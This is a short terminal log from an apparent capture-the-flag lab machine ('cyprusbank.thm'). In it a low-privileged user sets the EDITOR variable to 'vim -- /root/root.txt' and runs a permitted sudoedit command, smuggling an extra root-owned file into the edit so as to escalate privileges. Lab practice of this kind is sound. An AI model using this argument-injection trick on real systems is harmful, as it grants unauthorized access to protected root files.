 web@cyprusbank:~/app$ export EDITOR="vim -- /root/root.txt"
export EDITOR="vim -- /root/root.txt"
web@cyprusbank:~/app$ sudo -l
sudo -l
Matching Defaults entries for web on cyprusbank:
    env_keep+="LANG LANGUAGE LINGUAS LC_* _XKB_CHARSET", env_keep+="XAPPLRESDIR
    XFILESEARCHPATH XUSERFILESEARCHPATH",
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    mail_badpass

User web may run the following commands on cyprusbank:
    (root) NOPASSWD: sudoedit /etc/nginx/sites-available/admin.cyprusbank.thm
web@cyprusbank:~/app$ sudo sudoedit /etc/nginx/sites-available/admin.cyprusbank.thm
thmo sudoedit /etc/nginx/sites-available/admin.cyprusbank.t
sudo: sudoedit doesn't need to be run via sudo
sudo: --: editing files in a writable directory is not permitted
2 files to edit
sudo: /root/root.txt unchanged
sudo: /etc/nginx/sites-available/admin.cyprusbank.thm unchanged